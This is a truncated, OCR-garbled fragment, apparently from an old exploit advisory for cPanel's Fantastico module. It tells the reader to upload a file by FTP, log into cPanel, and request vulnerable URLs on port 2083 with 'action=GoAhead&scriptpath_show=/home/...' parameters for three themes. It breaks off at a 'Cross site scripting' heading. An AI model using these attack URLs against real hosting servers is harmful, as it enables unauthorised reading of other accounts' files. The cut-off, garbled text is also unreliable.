
and upload with your ftp account in ./ 
directory .... , now login in cpanel 
and

       enter vulnerable address in url 
....

https://ServerIp:2083/frontend/x3/fantastico
action=GoAhead&scriptpath_show=/home/[youruse
https://ServerIp:2083/frontend/x2/fantastico
action=GoAhead&scriptpath_show=/home/[youruse
https://ServerIp:2083/frontend/x/fantastico/
action=GoAhead&scriptpath_show=/home/[youruse
---------------------------------------
-------------------------

Cross site scripting :
